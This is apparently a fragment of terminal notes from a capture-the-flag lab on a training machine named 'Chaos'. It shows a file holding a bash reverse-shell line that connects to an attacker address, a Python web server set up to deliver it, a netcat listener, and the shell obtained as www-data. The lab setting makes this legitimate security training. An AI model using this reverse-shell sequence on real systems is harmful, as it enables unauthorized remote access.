 192.168.1.12
10.10.14.15
10.10.10.120 - Chaos
❯ nvim index.html
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >& /dev/tcp/10.10.14.15/443 0>&1'
❯ sudo su
[sudo] password for al3j0:
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.120 - - [14/Dec/2023 20:02:05] "GET / HTTP/1.1" 200
-
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.120] 40276
bash: cannot set terminal process group (1045): Inappropriate
ioctl for device
bash: no job control in this shell
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compi
le$ whoami
whoami
www-data
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compi
le$ hostname -I
hostname -I
10.10.10.120 dead:beef::250:56ff:feb9:b7c6
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compi
le$ hostname
hostname
chaos
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compi
le$
VPN - root's tasks
Reconnaissance - Enumeration